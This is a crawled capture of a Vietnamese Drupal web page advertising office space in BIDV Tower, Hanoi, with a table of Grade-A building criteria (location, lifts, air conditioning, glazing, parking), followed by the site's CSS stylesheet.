

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bidvtower.com.vn/mat-bang-cho-thue
body_size: 23403
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="vi" dir="ltr"
  xmlns:og="http://ogp.me/ns#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Mặt bằng cho thuê" href="http://bidvtower.com.vn/taxonomy/term/39/feed" />
<link rel="shortcut icon" href="http://bidvtower.com.vn/sites/default/files/favico.png" type="image/png" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://bidvtower.com.vn/mat-bang-cho-thue" />
<link rel="shortlink" href="http://bidvtower.com.vn/taxonomy/term/39" />
	<title>Mặt bằng cho thuê</title>
	<style>
@import url("http://bidvtower.com.vn/modules/system/system.base.css?qhk18a");
</style>
<style>
@import url("http://bidvtower.com.vn/modules/field/theme/field.css?qhk18a");
@import url("http://bidvtower.com.vn/modules/node/node.css?qhk18a");
@import url("http://bidvtower.com.vn/sites/all/modules/views/css/views.css?qhk18a");
@import url("http://bidvtower.com.vn/sites/all/modules/ckeditor/css/ckeditor.css?qhk18a");
</style>
<style>
@import url("http://bidvtower.com.vn/sites/all/modules/ctools/css/ctools.css?qhk18a");
@import url("http://bidvtower.com.vn/sites/all/libraries/fancybox/source/jquery.fancybox.css?qhk18a");
@import url("http://bidvtower.com.vn/modules/locale/locale.css?qhk18a");
</style>
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.css" media="all" />
<style>
@import url("http://bidvtower.com.vn/sites/all/themes/responsive/css/font-awesome.min.css?qhk18a");
@import url("http://bidvtower.com.vn/sites/all/themes/responsive/css/style.css?qhk18a");
</style>
	<!-- HTML5 element support for IE6-8 -->
	<!--[if lt IE 9]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="http://bidvtower.com.vn/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="http://bidvtower.com.vn/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="http://bidvtower.com.vn/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="http://bidvtower.com.vn/misc/jquery.once.js?v=1.2"></script>
<script src="http://bidvtower.com.vn/misc/drupal.js?qhk18a"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script src="http://bidvtower.com.vn/sites/default/files/languages/vi_2dHwQz65F_fkpN161JvYDOlfC04uL_DaJUsTxIdRNt8.js?qhk18a"></script>
<script src="http://bidvtower.com.vn/sites/all/modules/fancybox/fancybox.js?qhk18a"></script>
<script src="http://bidvtower.com.vn/sites/all/libraries/fancybox/source/jquery.fancybox.pack.js?qhk18a"></script>
<script src="http://bidvtower.com.vn/sites/all/libraries/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?qhk18a"></script>
<script src="http://bidvtower.com.vn/sites/all/themes/responsive/js/jquery.nicescroll.min.js?qhk18a"></script>
<script src="http://bidvtower.com.vn/sites/all/themes/responsive/js/customize.js?qhk18a"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"responsive","theme_token":"2XHWKFdlMFWbwnmvL145k1dioXMu2mcvzA3YNtU6CO0","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"public:\/\/languages\/vi_2dHwQz65F_fkpN161JvYDOlfC04uL_DaJUsTxIdRNt8.js":1,"sites\/all\/modules\/fancybox\/fancybox.js":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.pack.js":1,"sites\/all\/libraries\/fancybox\/lib\/jquery.mousewheel-3.0.6.pack.js":1,"sites\/all\/themes\/responsive\/js\/jquery.nicescroll.min.js":1,"sites\/all\/themes\/responsive\/js\/customize.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.css":1,"modules\/locale\/locale.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.css":1,"sites\/all\/themes\/responsive\/css\/font-awesome.min.css":1,"sites\/all\/themes\/responsive\/css\/style.css":1}},"fancybox":{"options":{"padding":0,"closeEffect":"none","nextEffect":"none","prevEffect":"none","openSpeed":"fast","closeSpeed":"fast","nextSpeed":"fast","prevSpeed":"fast"}},"bootstrap":{"anchorsFix":0,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-39 i18n-vi" >
		
<div id="wrapper">
  <nav id="menu-mobile" class="wrapper navbar navbar-default hidden-lg">
    <div class="container-fluid">
      <div class="navbar-header">
                  <a class="logo navbar-btn pull-left" href="/" title="Trang chủ">
            <img src="http://bidvtower.com.vn/sites/default/files/logo-bidv.png" alt="Trang chủ" />
          </a>
                <ul class="language-switcher-locale-url"><li class="vi first active"><a href="/mat-bang-cho-thue" class="language-link active" xml:lang="vi" title="Mặt bằng cho thuê">Tiếng Việt</a></li>
<li class="en last"><a href="/en/space-for-leasing" class="language-link" xml:lang="en" title="Space for leasing">English</a></li>
</ul>        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
      </div>
      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
        <nav role="navigation">
          <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title="">Trang chủ</a></li>
<li class="expanded dropdown"><a href="/gioi-thieu" title="Giới thiệu" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/gioi-thieu/lich-su-hinh-thanh">Lịch sử hình thành</a></li>
<li class="leaf"><a href="/so-do-to-chuc">Sơ đồ tổ chức</a></li>
<li class="last leaf"><a href="/doi-tac" title="">Đối tác</a></li>
</ul></li>
<li class="expanded active-trail active dropdown"><a href="/mat-bang-cho-thue" title="Mặt bằng cho thuê" class="active-trail dropdown-toggle active" data-toggle="dropdown">Mặt bằng cho thuê <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/tieu-chuan-hang-a">Tiêu chuẩn hạng A</a></li>
<li class="leaf"><a href="/vi-tri-dac-dia">Vị trí đắc địa</a></li>
<li class="leaf"><a href="/mat-bang-cho-thue/co-so-ha-tang">Cơ sở hạ tầng</a></li>
<li class="leaf"><a href="/mat-bang-cho-thue/dich-vu-tien-ich">Dịch vụ tiện ích</a></li>
<li class="last leaf"><a href="/mat-bang-cho-thue/hinh-anh-mat-bang">Hình ảnh mặt bằng</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/gallery" title="" class="dropdown-toggle" data-toggle="dropdown">Thư viện <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/videos" title="">Video</a></li>
<li class="leaf"><a href="/hinh-anh" title="">Hình ảnh</a></li>
<li class="last leaf"><a href="/brochure" title="">E-brochure</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/tin-tuc" title="Tin tức" class="dropdown-toggle" data-toggle="dropdown">Tin tức <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/tin-tuc/tin-cong-ty" title="Tin công ty">Tin công ty</a></li>
<li class="leaf"><a href="/tin-tuc/thi-truong" title="Thị trường">Thị trường</a></li>
<li class="last leaf"><a href="/tin-tuc/tin-khac" title="Tin khác">Tin khác</a></li>
</ul></li>
<li class="last leaf"><a href="/lien-he">Liên hệ</a></li>
</ul>        </nav>
      </div>
    </div>
  </nav>
  <header id="header" class="wrapper hidden-xs hidden-sm hidden-md">
    <div class="container">
      <div class="row">
        <div class="col-lg-1">
          <div class="logo">
                          <a href="/" title="Trang chủ">
                <img src="http://bidvtower.com.vn/sites/default/files/logo-bidv.png" alt="Trang chủ" />
              </a>
                      </div>
        </div>
        <div class="col-lg-11">
                        <div class="region region-header">
    <section id="block-vats-custom-current-time" class="block block-vats-custom time clearfix">

      
  <div class="content">
  Thứ 5, ngày 22 tháng 01 năm 2026  </div>

</section><section id="block-locale-language" class="block block-locale clearfix">

      
  <div class="content">
  <ul class="language-switcher-locale-url"><li class="vi first active"><a href="/mat-bang-cho-thue" class="language-link active" xml:lang="vi" title="Mặt bằng cho thuê">Tiếng Việt</a></li>
<li class="en last"><a href="/en/space-for-leasing" class="language-link" xml:lang="en" title="Space for leasing">English</a></li>
</ul>  </div>

</section><section id="block-system-main-menu" class="block block-system main-menu block-menu clearfix">

      
  <div class="content">
  <ul class="menu nav"><li class="first leaf"><a href="/" title="">Trang chủ</a></li>
<li class="expanded dropdown"><a href="/gioi-thieu" title="Giới thiệu" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/gioi-thieu/lich-su-hinh-thanh">Lịch sử hình thành</a></li>
<li class="leaf"><a href="/so-do-to-chuc">Sơ đồ tổ chức</a></li>
<li class="last leaf"><a href="/doi-tac" title="">Đối tác</a></li>
</ul></li>
<li class="expanded active-trail active dropdown"><a href="/mat-bang-cho-thue" title="Mặt bằng cho thuê" class="active-trail dropdown-toggle active" data-toggle="dropdown">Mặt bằng cho thuê <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/tieu-chuan-hang-a">Tiêu chuẩn hạng A</a></li>
<li class="leaf"><a href="/vi-tri-dac-dia">Vị trí đắc địa</a></li>
<li class="leaf"><a href="/mat-bang-cho-thue/co-so-ha-tang">Cơ sở hạ tầng</a></li>
<li class="leaf"><a href="/mat-bang-cho-thue/dich-vu-tien-ich">Dịch vụ tiện ích</a></li>
<li class="last leaf"><a href="/mat-bang-cho-thue/hinh-anh-mat-bang">Hình ảnh mặt bằng</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/gallery" title="" class="dropdown-toggle" data-toggle="dropdown">Thư viện <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/videos" title="">Video</a></li>
<li class="leaf"><a href="/hinh-anh" title="">Hình ảnh</a></li>
<li class="last leaf"><a href="/brochure" title="">E-brochure</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/tin-tuc" title="Tin tức" class="dropdown-toggle" data-toggle="dropdown">Tin tức <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/tin-tuc/tin-cong-ty" title="Tin công ty">Tin công ty</a></li>
<li class="leaf"><a href="/tin-tuc/thi-truong" title="Thị trường">Thị trường</a></li>
<li class="last leaf"><a href="/tin-tuc/tin-khac" title="Tin khác">Tin khác</a></li>
</ul></li>
<li class="last leaf"><a href="/lien-he">Liên hệ</a></li>
</ul>  </div>

</section>  </div>
                  </div>
      </div>
    </div>
  </header>
      <div id="main">
    <div class="container">
              <h1 class="page-header">Mặt bằng cho thuê</h1>
            <div class="main-inner">
        <div class="row">
                    <section id="main-content"  class="col-sm-12">
                                                                                                                <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="content">
  <div class="term-listing-heading"><div id="taxonomy-term-39" class="taxonomy-term vocabulary-danhmucdichvu">

  
  <div class="content">
    <div class="form-item form-type-item form-group"> <label class="control-label">Ngôn ngữ</label>
Tiếng Việt</div>  </div>

</div>
</div>

<div id="node-197" class="node node-services node-teaser clearfix">
		<table cellpadding="0" cellspacing="0" class="nice-table" style="width:100%"><tbody><tr><td style="width:58px">
<p class="rtecenter"> </p>
</td>
<td style="width:448px">
<p class="rtecenter">Criteria</p>
</td>
<td style="width:185px">
<p class="rtecenter">Is BIDV Tower satisfied?</p>
</td>
<td>
<p class="rtecenter">BIDV Tower’s satisfaction details</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">1</p>
</td>
<td style="width:448px">
<p class="rtecenter">High standard and luxury architectural design, 100% new building</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Put into operation from early 2010.The Building is granted the Architect and Engineering Safety Excellency Award 2010 by BCA, Singapore (for the overseas project category)</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">2</p>
</td>
<td style="width:448px">
<p class="rtecenter">Prime location, in CBD area</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Located in CBD of Hanoi in Hoan Kiem district facing four streets - Tran Quang Khai, Tran Nguyen Han, Hang Voi and sub-street Hang Voi</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">3</p>
</td>
<td style="width:448px">
<p class="rtecenter">Being easily found with convenient traffic</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Located in the road junction of high ways and lifeline as Tran Quang Khai and Hang Voi, nearby Hoan Kiem Lake</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">4</p>
</td>
<td style="width:448px">
<p class="rtecenter">Attractive to big, prestigious tenants</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">BIDV, PRUDENTIAL, DELL, PIAGGIO, TARGET, TETRA PAK,....</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">5</p>
</td>
<td style="width:448px">
<p class="rtecenter">The rent is distingished from the average rate in the market.</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">International quality, the rent is reasonable</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">6</p>
</td>
<td style="width:448px">
<p class="rtecenter">Being managed by a professional team</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Savills Vietnam Ltd., a professional property management company</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">7</p>
</td>
<td style="width:448px">
<p class="rtecenter">Parking space is sufficiently provided</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">2 basements, one mezzanine and automatic car parking system</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">8</p>
</td>
<td style="width:448px">
<p class="rtecenter">Used high standard building materials</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Curtain wall system with 24mm thick double glazed glass of Schucö company (Germany), tiles, stones of origin from India, high class raised floor, suspending ceiling DAIKEN (Japan)</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">9</p>
</td>
<td style="width:448px">
<p class="rtecenter">Clear height between finished floor and ceiling is not less than 2.7m</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">2.7m</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">10</p>
</td>
<td style="width:448px">
<p class="rtecenter">Condition for Fit out work design is flexible (as “open space” type), free column</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Open space (free column, beam)</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">11</p>
</td>
<td style="width:448px">
<p class="rtecenter">Cable and wire laid with trunks under (raised) floor system and suspending systems</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Raised floor is provided that is convenient for tenants to lay wires and telecom cables thereunder; suspending ceiling is  provided</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">12</p>
</td>
<td style="width:448px">
<p class="rtecenter">24/24 security with CCTV system</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">CCTV system is provided for  24/7 operation</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">13</p>
</td>
<td style="width:448px">
<p class="rtecenter">High velocity lift system with waiting time of no more than 30 seconds; At least two lifts of 6 persons capacity shall be provided.</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">12 high velocity lifts of Mitsubishi, including 8 passengers lifts are high velocity of 3.5m/s with capacity of 16 persons/lift), 01 fire/ service lift and three other auxiliary lifts</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">14</p>
</td>
<td style="width:448px">
<p class="rtecenter">Equipped a central air-con system to control temperature and humidity under EU standard.</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Central air conditioning system with Chillers, AHU, VAV of Trane (the U.S.A.) controlling temperature and humidity under EU standard</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">15</p>
</td>
<td style="width:448px">
<p class="rtecenter">Back up power and automatic switch system is provided in case of electricity failure</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Full power back up</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">16</p>
</td>
<td style="width:448px">
<p class="rtecenter">The deepness of each office is between 18 – 20 meters</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Satisfactory</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">17</p>
</td>
<td style="width:448px">
<p class="rtecenter">Common area is not exceeded 12% of total usable area</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Satisfactory</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">18</p>
</td>
<td style="width:448px">
<p class="rtecenter">Intelligent building management system (IBMS) is provided</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">IBMS is provided</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">19</p>
</td>
<td style="width:448px">
<p class="rtecenter">Luxury meeting room available and front hall is impressive</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Spacious and luxury front hall and luxury meeting rooms are provided</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">20</p>
</td>
<td style="width:448px">
<p class="rtecenter">For the high rise office buildings with no less than 250 persons inside capacity, there must be a food &amp; drinks and refresh areas for staff, or restaurant, café, sport centre</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Mio cafe shop on the ground floor and Hoang Gia club on 25th floor</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">21</p>
</td>
<td style="width:448px">
<p class="rtecenter">High quality window frames with anti-ultraviolet ray glazed glass to be provided</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">Curtain wall frames and windows system with 24mm thick double glazed glass imported from Schucö company (Germany), preventing the ultraviolet rays</p>
</td>
</tr><tr><td style="width:58px">
<p class="rtecenter">22</p>
</td>
<td style="width:448px">
<p class="rtecenter">Grade A energy saving (the highest criteria of EU</p>
</td>
<td style="width:185px">
<p class="rtecenter">✓</p>
</td>
<td>
<p class="rtecenter">The Building Management System helps manage and operate the building with flexible energy provision; save energy with heat-proof vacuum double glazed glass system</p>
</td>
</tr></tbody></table></div><div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Đến trang 2" href="/mat-bang-cho-thue?page=1">2</a></li>
<li><a title="Đến trang 3" href="/mat-bang-cho-thue?page=2">3</a></li>
<li><a title="Đến trang 4" href="/mat-bang-cho-thue?page=3">4</a></li>
<li><a title="Đến trang 5" href="/mat-bang-cho-thue?page=4">5</a></li>
<li><a title="Đến trang 6" href="/mat-bang-cho-thue?page=5">6</a></li>
<li><a title="Đến trang 7" href="/mat-bang-cho-thue?page=6">7</a></li>
<li class="next"><a href="/mat-bang-cho-thue?page=1">next</a></li>
<li class="pager-last"><a href="/mat-bang-cho-thue?page=6">last</a></li>
</ul></div>  </div>

</section>  </div>
          </section>
                  </div>
      </div>
    </div>
  </div>
  <footer class="footer">
    <div class="container">
            <div class="address">
        <div class="content">
                      <div class="content">Địa chỉ: 194 Trần Quang Khải, Quận Hoàn Kiếm, Hà Nội</div>
                  </div>
      </div>
    </div>
  </footer>
</div>
	<script src="http://bidvtower.com.vn/sites/all/themes/bootstrap/js/bootstrap.js?qhk18a"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bidvtower.com.vn/sites/all/themes/responsive/css/style.css?qhk18a
body_size: 15108
content:
@font-face {
  font-family: UTM Centur;
  src: url("../fonts/UTM_Centur.eot") /* EOT file for IE */
}
@font-face {
  font-family: UTM Centur;
  src: url("../fonts/UTM Centur.ttf") /* TTF file for CSS3 browsers */
}

body {
  color: #000;
  font-family: UTM Centur;
  background: none;
  overflow: hidden;
}

p {
  margin: 0 0 20px 0;
}

p:last-child {
  margin: 0;
}

img {
  max-width: 100%;
  border: none;
  height: auto;
}

a,
a:focus {
  outline: none;
}

/*========== CSS Block Quản Trị ==========*/
#quan-tri {
  background: #263a7c;
}

.manager {
  margin: 0;
}

.manager .content ul {
  margin: 0;
  list-style: none;
  padding: 0;
}

.manager .content ul li {
  margin: 0;
  color: #fff;
  float: left;
}

.manager .content ul li a {
  color: #fff;
  padding: 10px 15px;
  float: left;
  text-decoration: none;
}

.manager .content ul li a:hover {
  background-color: #4a77a5;
  color: #fff;
}

/* Bootstrap Carousel Fade */
.carousel-fade .carousel-inner .item {
  opacity: 0;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
  opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
  transform: translate3d(0, 0, 0);
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}

.carousel-fade .carousel-control {
  z-index: 2;
}

.banner .carousel-control {
  background: none;
  width: auto;
  font-size: 30px;
  text-shadow: none;
  top: 45%;
  bottom: auto;
  color: #000;
}

.banner .carousel-control.left i {
  margin: 0 0 0 20px;
}

.banner .carousel-control.right i {
  margin: 0 20px 0 0;
}

.banner .owl-item .item {
  display: none;
}

/* Site CSS */

#wrapper {
  position: relative;
  height: 100vh;
  width: 100%;
}

body.not-front #wrapper {
  background: url("../images/bg-inside.jpg") no-repeat scroll center center transparent;
  background-size: cover;
}

body.front #header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 3;
}

.banner img {
  width: 100%;
  height: 100vh;
}

.time {
  float: left;
  margin: 5px 0 0 0;
}

body.not-front .time {
  color: #fff;
}

.block-locale {
  float: right;
  margin: 10px 0 0 0;
}

.block-locale ul.language-switcher-locale-url {
  margin: 0;
  padding: 0;
  list-style: none;
}

.block-locale ul.language-switcher-locale-url li {
  float: left;
  margin-left: 5px;
}

.block-locale ul li a {
  font-size: 0;
  float: left;
  width: 20px;
  height: 15px;
}

.block-locale ul li.en a {
  background: url("../images/en.png") no-repeat scroll 0 0 transparent;
}

.block-locale ul li.vi a {
  background: url("../images/vi.png") no-repeat scroll 0 0 transparent;
}

.main-menu {
  background-color: rgba(243,200,49,0.3);
  float: left;
  width: 100%;
  margin: 10px 0 0 0;
}

.main-menu ul.menu li {
  float: left;
  margin: 0 40px 0 0;
}

.main-menu ul.menu li:last-child {
  margin: 0;
}

.main-menu ul.menu li a {
  padding: 5px 10px;
  text-transform: uppercase;
  background: none no-repeat scroll 0 0 transparent;
  color: #fff;
  font-size: 12px;
}

.main-menu ul.menu li a {
  color: #333;
}

body.not-front .main-menu ul.menu li a {
  color: #fff;
}

.main-menu ul.menu li a:hover,
.main-menu ul.menu li a:focus {
  background: none no-repeat scroll 0 0 rgba(195,146,50,0.7);
  color: #fff;
}

.main-menu ul.menu li ul.dropdown-menu {
  border: none;
  padding: 0;
  margin: 0;
  box-shadow: none;
  background-color: rgba(243,200,49,0.3);
  min-width: auto;
  border-radius: 0;
}

.main-menu ul.menu li ul.dropdown-menu li {
  margin: 0;
  width: 100%;
}

.main-menu ul.menu li ul.dropdown-menu li a {
  text-transform: none;
}

.footer {
  padding: 0;
  margin: 0;
  border-top: none;
  background-color: #fff;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 3;
}

.address .content {
  font-size: 11px;
  text-align: center;
}

body.not-front #main {
  margin: 20px 0 0 0;
}

h1.page-header {
  padding: 10px 15px;
    background-color: rgba(243,200,49,0.3);
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    border-bottom: none;
    margin: 0;
}

body.not-front .main-inner {
  padding: 15px;
  background: rgba(225,225,225,0.7);
  max-height: 60vh;
  overflow-y: scroll;
}

.list-partners .views-field-field-image {
  text-align: center;
  padding: 10px;
  border: 1px solid rgba(243,200,49,1);
  background-color: #fff;
  height: 120px;
  vertical-align: middle;
  width: 100%;
  display:-moz-box;
  -moz-box-align: center;
  -moz-box-pack: center;
  display: -webkit-box;
  -webkit-box-align: center;
  -webkit-box-pack: center;
  display: box;
  box-align: center;
  box-pack: center;
  margin: 0 0 20px 0;
}

.list-videos .views-field-field-video-url {
  border: 3px solid #333;
  margin: 0 20px;
}

.list-videos .views-field-field-video-url .player {
  display: flex;
}

.list-videos .views-field-field-video-url iframe {
  width: 100%;
}

.list-gallery .views-field-title {
  margin: 0 10px;
  text-align: center;
}

.list-gallery .views-field-title .images {
  border: 5px solid #333;
  margin: 0 0 5px 0;
  overflow: hidden;
}

.services .views-field-field-images {
  border: 5px solid #333;
  margin: 0 10px;
  text-align: center;
  overflow: hidden;
}

.services .views-field-field-images-1 {
  margin: 10px 0 0 0;
  text-align: center;
  color: #000;
  float: left;
  width: 100%;
}

.list-gallery .views-field-title .images a:first-child img,
.services .views-field-field-images img {
  transition: all 0.3s ease-in-out 0s;
}

